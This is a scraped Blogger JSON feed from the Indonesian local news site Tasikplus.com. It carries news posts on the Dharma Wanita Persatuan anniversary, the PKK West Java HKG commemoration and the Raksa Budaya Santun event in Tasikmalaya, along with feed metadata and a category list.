src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMendokumentasikan kegiatan, pengurus DWP dan undangan yang hadir melakukan foto bersama di pengujung acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran pengurus dan anggota\u0026nbsp; Dharma Wanita Persatuan (DWP)\u0026nbsp; Kota Tasikmalaya, Kamis (18\/12\/25), merayakan Hari Ulang Tahun Ke-26. Puncak perayaan dilangsungkan di Gedung Graha Sobandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi peringatan tahun 2025 ini mengusung tema \"Peran Strategis Dharma Wanita Persatuan dalam Pendidikan Anak Bangsa untuk Indonesia Emas 2045\", dan motto \"Mendidik dengan Hati, Menginspirasi Negeri\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERatusan orang menghadiri kegiatan. Selain unsur DWP tampak juga asal berbagai instansi pemerintah, tokoh masyarakat, dan perwakilan sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan upacara peringatan bendera, kemudian laporan ketua DWP hingga sambutan-sambutan di awal pembukaan perayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Viman Alfarizi yang hadir dalam acara mengemukakan peran penting organisasi kaum wanita ini, seiring ragam kontribusinya dalam menyertai kegiatan pemerintahan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal urgen yang ia sebut halnya, pendidikan anak justru berawal dari rumah dari keteladanan ibu, nilai keluarga, dan lingkungan kasih sayang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sinilah peran Dharma Wanita Persatuan (DWP) sangat strategis sebagai pendidik pertama generasi masa depan Kota Tasikmalaya\", ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kota, akunya, terus wujudkan visi Tasikmalaya sebagai Kota Industri, Jasa, dan Perdagangan yang Religius, Inovatif, Maju, serta Berkelanjutan, dengan program unggulan untuk kesejahteraan masyarakat, keluarga, perempuan, dan anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami pandang DWP sebagai mitra strategis. Saat para ibu bergerak dan keluarga kuat, pembangunan kota semakin kokoh. Terima kasih atas dedikasi DWP. Mari perkuat kolaborasi demi Tasikmalaya lebih maju. Selamat HUT ke-26 DWP, semoga diberi kekuatan dan keberkahan,\" lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyatakan, pemerintah kota akan terus mendukung segala kegiatan DWP yang bertujuan meningkatkan kualitas pendidikan. Karena, anak bangsa adalah aset terberharga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita harus bekerja sama untuk memastikan setiap anak di Tasikmalaya mendapatkan akses pendidikan yang baik dan peluang untuk berkembang secara optimal,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan\u0026nbsp; pembagian hadian undian kepada anggota DWP yang telah berprestasi dan penampilan seni budaya dari anak-anak anggota, yang menampilkan keaslian budaya Jawa Barat. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1782536999399327233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html","title":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7014149925214456876"},"published":{"$t":"2025-11-18T14:40:58.418+07:00"},"updated":{"$t":"2025-11-18T14:43:10.824+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dukung Jabar Istimewa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perayaan HKG Ke53 Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PKK Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Momen Peringatan HKG Ke-53, PKK Jabar Teguhkan Komitmen Dukung Jabar Istimewa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHSC1oggHUynnONuEPOQwX6_55N9Mx-hAH3s5dG2ooZsC9g6vyyTy0k0zgBzzId5wkN3cHeue83WdjMbGrRV7fbbWhsdkou1YRzk75nEeIi5eJ53_5GBRlL62zvU5MwDicNLVQApke0pqHtL4bliOirX-9qMXDbNDS0Q9ZR8kW_m9LqrRZZoJC4hY6cBg\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHSC1oggHUynnONuEPOQwX6_55N9Mx-hAH3s5dG2ooZsC9g6vyyTy0k0zgBzzId5wkN3cHeue83WdjMbGrRV7fbbWhsdkou1YRzk75nEeIi5eJ53_5GBRlL62zvU5MwDicNLVQApke0pqHtL4bliOirX-9qMXDbNDS0Q9ZR8kW_m9LqrRZZoJC4hY6cBg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ETP PKK Jabar merayakan HKG ke-53. Dipusatkan di Sabuga, Selasa (18\/11), diikuti 3.000 pengurus dan kader serta undangan lainnya.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003ETibanya momentum Hari Kesatuan Gerak (HKG) ke-53 Pemberdayaan dan Kesejahteraan Keluarga (PKK), menjadi peneguhan komitmen Tim Penggerak dan kader PKK se-Jawa Barat untuk mendukung visi Jabar Istimewa: Lembur Diurus, Kota Ditata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu HKG juga menjadi ajang penting segenap keluarga besar PKK untuk merefleksikan diri, meningkatkan semangat, dan mengokohkan komitmen dalam menjalankan program-program PKK.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peringatan HKG ke-53 memberi makna bahwa karya bakti kita dalam mencapai tujuan gerakan PKK melalui pelaksanaan 10 Program PKK memberikan dampak nyata bagi kesejahteraan masyarakat,” tegas Ketua Tim Penggerak PKK Jawa Barat, Siska Gerfianti pada puncak peringatan HKG ke-53 Tingkat Provinsi Jawa Barat di Sasana Budaya Ganesha (Sabuga), Selasa (18\/11\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETema yang diusung pada HKG ke-53 PKK Jabar “Bergerak Bersama PKK Mewujudkan Asta Cita Menuju Indonesia Emas.” Tema ini menjadi momentum untuk meningkatkan semangat, kebersamaan, dan kinerja para pengurus PKK. Terutama bagi kader Dasa Wisma, yang merupakan pelaksana terdepan dalam membina keluarga dan masyarakat melalui 10 Program Pokok PKK.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan HKG ke-53 diikuti 3.000 kader dan para ketua serta pengurus TP PKK Kabupaten\/Kota se-Jawa Barat. Turut hadir bersama ribuan kader PKK antara lain perangkat daerah Provinsi Jawa Barat, para bupati dan wali kota se-Jawa Barat, pimpinan organisasi perempuan, sesepuh PKK Jawa Barat, dan undangan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESiska mengatakan, 3.000 pengurus dan kader yang hadir di Sabuga hanya sebagian kecil dari jumlah kader yang ada di Jawa Barat. Data terbaru menunjukkan, saat ini Jabar memiliki 1.354.415 kader, dengan rincian 831.799 kader umum dan 522.616 kader khusus. Jumlah ini belum termasuk 186.695 jumlah pengurus TP PKK kabupaten\/kota, kecamatan, dan desa\/kelurahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih menurut Siska, dalam rangkaian HKG ke-53 TP PKK Jawa Barat telah dilaksanakan sejumlah kegiatan. Antara lain pemeriksaan mata dan pembagian 28 ribu kacamata gratis. Kunjungan belasungkawa atas wafatnya seorang ibu muda beserta dua anaknya yang diduga melakukan bunuh diri. Pendampingan PKK dan Posyandu terkait kasus Raya, seorang balita yang meninggal akibat cacingan di Sukabumi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan lainnya, bakti sosial TP PKK bersama Lions Club dan Asosiasi Pengusaha Sahabat Anak (APSAI) Jawa Barat di Pangandaran dan peresmian jembatan gantung Cimeta yang menjadi penghubung sejumlah desa di Kabupaten Bandung Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETP PKK Jawa Barat juga terlibat aktif dalam sejumlah kegiatan unggulan Pemerintah Provinsi Jawa Barat, seperti Gerakan Nyaah ka Indung, Abdi Nagri Nganjang ka Warga, Gapura Sri Baduga, dan lain-lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini belum termasuk kegiatan-kegiatan yang dilaksanakan pengurus kelompok kerja (Pokja), mulai Pokja I sampai IV. Kami juga secara simultan berpartisipasi dalam kegiatan TP PKK Pusat, baik yang dilaksanakan di Jawa Barat maupun nasional,” sebutnya. \u003Ci\u003Egus\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7014149925214456876\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/di-momen-peringatan-hkg-ke-53-pkk-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7014149925214456876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7014149925214456876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/di-momen-peringatan-hkg-ke-53-pkk-jabar.html","title":"Di Momen Peringatan HKG Ke-53, PKK Jabar Teguhkan Komitmen Dukung Jabar Istimewa "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHSC1oggHUynnONuEPOQwX6_55N9Mx-hAH3s5dG2ooZsC9g6vyyTy0k0zgBzzId5wkN3cHeue83WdjMbGrRV7fbbWhsdkou1YRzk75nEeIi5eJ53_5GBRlL62zvU5MwDicNLVQApke0pqHtL4bliOirX-9qMXDbNDS0Q9ZR8kW_m9LqrRZZoJC4hY6cBg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4108125554180530521"},"published":{"$t":"2025-10-30T00:17:00.001+07:00"},"updated":{"$t":"2025-10-30T00:34:54.030+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hari Jadi Ke24"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cihideung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kota tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raksa Budaya santun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Wali Kota Viman: Ini Momentum untuk Memperkuat Semangat Memajukan Kota Tasik"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSQ8ztMbBcr6ZzpSFp0emuResoC5CWL-0mptKEf_iDXZzkmtIioIK6w9Ru2beXKM_cdvv42MNwdMw-MaKYMpwLgUFlAQZizuxu-sdweq1M1rDIRyeJlKx6fbKcelkkkK9O4s_8c7lbutVTgetN5PxWRxtB6V0IStWI8QDDjENiHBitsfiW0c1ekHNHxhQ\/s1024\/6195.jpg\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSQ8ztMbBcr6ZzpSFp0emuResoC5CWL-0mptKEf_iDXZzkmtIioIK6w9Ru2beXKM_cdvv42MNwdMw-MaKYMpwLgUFlAQZizuxu-sdweq1M1rDIRyeJlKx6fbKcelkkkK9O4s_8c7lbutVTgetN5PxWRxtB6V0IStWI8QDDjENiHBitsfiW0c1ekHNHxhQ\/w640-h312\/6195.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EWali Kota Viman Alfarizi (paling tengah) memberi sambutan dalam kehadirannya di kegiatan Raksa Budaya Santun di Kecamatan Cihideung, Rabu (20\/10), dalam rangkaian peringatan Hari Jadi Ke-24 Kota Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ERangkaian kegiatan menyemerakkan Hari Jadi Kota Tasikmalaya, melalui ajang Raksa Budaya Santun, pada Rabu (29\/10\/25), berlangsung di wilayah Kecamatan Cihideung. Untuk helaran ke-9 kalinya itu persisnya dipusatkan di lapangan RW 14 Kelurahan Tuguraja.\u003C\/p\u003E\u003Cp\u003ESeperti biasanya, Wali Kota Viman Alfarizi Ramadan dan Wakil Wali Kota Diky Candra Negara, hadir terlarut bersama warga. Tentunya jajaran pejabat dari unsur Forkopimda, pimpinan dan anggota DPRD, OPD pemkot Tasikmalaya, camat, lurah, ketua RW, RT, serta kalangan tokoh masyarakat dan pemuda.\u003C\/p\u003E\u003Cp\u003EMenambah semarak perhelatan, beragam pertunjukan ditampilkan, mulai pentas seni tradisional, bazar UMKM, bazar Gerakan Pangan Murah, stan pelayanan publik dari berbagai OPD, bakul Tasik, hingga pemberian santunan untuk warga.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wali Kota Tasikmalaya Viman Alfarizi menyampaikan, ajang Raksa Budaya Santun mengisi perayaan ulang tahun Kota Tasikmalaya ke-24 ini, memuat hal bermakna. Menjadi wadah penting bagi pelestarian budaya, ajang silaturahmi, sekaligus hiburan bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E“Raksa Budaya Santun bukan sekadar perayaan, tetapi juga momentum untuk memperkuat semangat masyarakat dalam memajukan Kota Tasikmalaya\", ungkap wali kota Tasikmalaya.\u003C\/p\u003E\u003Cp\u003EMasih kata wali kota, peringatan Hari Jadi Ke-24, merupakan manifestasi dari tema SANTUN, yang ia informasikan sebagai komitmen pihaknya menjalankan pelayanan prima kepada masyarakat. SANTUN, sekaligus akronim dari Selalu Ada Nyaman Tulus dan Unggul.\u003C\/p\u003E\u003Cp\u003E“Tema SANTUN diharapkan mencerminkan semangat pemerintah Kota Tasikmalaya, dalam memberikan pelayanan terbaik, yang selalu hadir, nyaman bagi warga, serta menumbuhkan semangat tulus dan unggul untuk bersama membangun kota\". kata wali kota. r\u003Ci\u003Eed\/adv\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4108125554180530521\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/wali-kota-viman-ini-momentum-untuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4108125554180530521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4108125554180530521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/wali-kota-viman-ini-momentum-untuk.html","title":"Wali Kota Viman: Ini Momentum untuk Memperkuat Semangat Memajukan Kota Tasik"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSQ8ztMbBcr6ZzpSFp0emuResoC5CWL-0mptKEf_iDXZzkmtIioIK6w9Ru2beXKM_cdvv42MNwdMw-MaKYMpwLgUFlAQZizuxu-sdweq1M1rDIRyeJlKx6fbKcelkkkK9O4s_8c7lbutVTgetN5PxWRxtB6V0IStWI8QDDjENiHBitsfiW0c1ekHNHxhQ\/s72-w640-h312-c\/6195.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=6&max-results=6&callback=jQuery371029812693598714723_1769550823660&_=1769550823664
body_size: 29977
content:
// API callback
jQuery371029812693598714723_1769550823660({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-27T13:28:21.140+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar 